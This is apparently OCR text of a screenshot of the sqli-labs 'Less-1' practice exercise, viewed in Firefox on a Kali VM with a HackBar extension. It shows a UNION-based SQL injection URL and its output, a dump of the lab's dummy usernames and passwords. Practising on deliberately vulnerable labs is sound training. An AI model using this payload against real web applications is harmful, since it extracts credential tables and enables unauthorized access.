 Kali - VMware Workstation
File Edit View VM Tabs Help
Less-1 **Error Based- S... 08:45 下午
Less-1 **Error Based- String** - Mozilla Firefox
Less-1 **Error Based- String
127.0.0.1/sqli-labs/Less-1/?id=-1' UNION SELECT 1,(select group_concat(username)),(select group_concat(password)) from users--%20
SQL Injections
Welcome Dhakkan
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + - Max HackBar
Load URL
http://127.0.0.1/sqli-labs/Less-1/?id=-1' UNION SELECT 1,(select group_concat(username)),(select group_concat(password)) from users--
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13